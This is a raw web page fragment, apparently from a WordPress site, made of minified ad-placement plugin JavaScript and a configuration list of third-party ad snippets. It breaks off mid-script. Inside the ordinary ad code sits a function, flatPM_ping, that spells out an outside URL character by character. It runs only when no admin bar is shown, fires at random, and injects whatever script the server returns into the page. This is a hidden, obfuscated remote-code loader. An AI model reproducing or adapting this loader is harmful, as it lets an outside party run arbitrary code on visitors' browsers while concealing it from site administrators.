<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"4656","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"4661","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"4646","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"4643","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"4663","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  